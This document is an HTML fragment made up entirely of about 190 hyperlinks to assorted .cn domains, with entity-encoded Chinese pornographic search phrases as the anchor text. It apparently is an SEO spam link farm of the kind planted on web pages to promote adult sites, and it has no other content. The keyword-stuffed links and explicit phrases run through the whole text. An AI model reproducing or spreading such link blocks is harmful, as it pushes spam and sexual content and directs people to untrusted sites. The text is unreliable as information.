<a href="http://njzhouzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://cqtctwf.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://louruan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://thuie.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://fjhrss.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://swjtubj.cn" target="_blank">97&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://scgrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaianet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://dlfyty.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lblka.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nssnn.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://loho78.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://langlu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://liekou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://tstage.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szbird.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hoxin.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j126.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://lqwt.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://bianran.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rzul.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://ftat.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uf928.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://tyyanpanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17wu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://gencler.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://vk47.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://summerrain.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://kenghei.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fatbull.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingtrader.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linuxaid.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://aa67.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://c569.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hg007.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://jgwp.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tz80.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://chyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://guimengning.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://moziw.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://daaijiazheng.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tpzjl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://huixinay.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://nounan.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://blockheart.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://yeye88.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://right-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://smsrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://kingbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://e7gou.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://world100.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://womeisen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://ywoe.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jongei.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h706.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7248;</a>|
<a href="http://okpicture.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blmh10.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dgkun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://moblogs.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://medeax.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgzys.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://hxub.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://southbio.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://shierjie.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hugedg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://lonno.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://hblo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lietang.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://onesui.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://100muban.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://mamah.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://youzhiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://qt53.cn" target="_blank">91&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://myoyx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x6027;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://2151.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://deisao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weiwenza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x7F8E;&#x6B27;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://diconi.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://jd125.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blmh10.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cs16.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzchem.com.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://ah5v.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://cuozang.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://zeidi.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://plgo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://linyibha.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://harg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meetm8.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;av</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://appbooks.cn" target="_blank">&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ringtome.com.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmphoto.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbom.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://29by.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yt8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijinyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanjc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
